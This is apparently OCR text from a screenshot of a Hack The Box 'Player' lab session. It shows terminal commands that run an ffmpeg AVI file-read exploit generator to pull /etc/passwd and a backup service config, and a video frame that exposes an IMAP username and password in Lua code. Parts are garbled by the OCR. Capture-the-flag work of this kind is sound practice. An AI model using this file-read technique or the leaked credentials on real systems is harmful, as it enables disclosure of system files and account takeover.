 位置 视频 星期二 21:17 1
351573327.avi
username = 'telegen',
password = 'd-bC|jC!2uepS/w'
, ssl = 'tlsv1.3', }m
ailboxes, folders = server:list_
all()for i,m in pairs (ma
ilboxes) do messages = serve
r[m]:is_unseen(
0:00 -0:40
Compressing done. You can access your media from below link:
Buffed Media
Go back
root@B1ngDa0:~/HTB/player# python3 gen_xbin_avi.py file:///etc/passwd 1111.avi
root@B1ngDa0:~/HTB/player# ls
1111.avi gen_xbin_avi.py player.gnmap player.nmap player.xml
root@B1ngDa0:~/HTB/player# python3 gen_xbin_avi.py file:///var/www/backup/servic
e_config 2222.avi
root@B1ngDa0:~/HTB/player#
[HTB] 0:openvpn- 1:bash* "B1ngDa0" 21:17 11-2月-20